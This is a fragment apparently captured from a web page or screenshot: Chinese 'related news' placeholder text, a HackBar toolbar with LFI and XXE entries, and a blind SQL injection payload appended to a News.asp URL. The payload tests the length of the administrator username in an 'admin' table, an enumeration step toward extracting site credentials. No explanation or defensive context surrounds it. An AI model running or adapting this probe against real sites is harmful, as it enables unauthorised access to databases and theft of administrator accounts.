 相关新闻
没有相关新闻!
内存 应用 安全 Lighthouse HackBar
LFI XXE Other
News.asp?NewsID=19&BigClassID=2&SmallClassID=2 and (select count(*) from admin where len(adminuid)>5)